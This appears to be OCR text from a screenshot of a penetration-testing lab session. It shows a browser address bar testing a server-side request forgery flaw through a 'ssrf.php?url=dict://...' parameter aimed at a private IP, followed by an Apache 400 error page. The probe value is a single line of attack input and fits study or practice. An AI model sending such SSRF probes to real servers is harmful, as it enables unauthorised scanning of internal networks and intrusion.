 不安全 | 192.168.43.233/ssrf.php?url=dict://192.168.52.131:80
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2
HTTP/1.1 400 Bad Request Date: Wed, 13 Jan 2021 04:25:34 GMT Server: Apache/2.4.46 (Debian) Content-Length: 301 Connection: close Content-Type: text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.46 (Debian) Server at 127.0.1.1 Port 80